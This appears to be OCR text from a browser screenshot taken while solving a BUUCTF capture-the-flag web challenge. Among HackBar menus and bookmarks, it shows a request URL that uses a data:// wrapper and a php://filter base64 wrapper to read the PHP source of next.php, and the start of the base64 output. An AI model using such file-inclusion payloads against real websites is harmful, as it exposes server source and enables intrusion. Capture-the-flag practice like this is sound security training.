 27b980b8-97d3-43fe-9822-f685e45facd3.node4.buuoj.cn:81/?text
IP
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://27b980b8-97d3-43fe-9822-f685e45facd3.node4.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All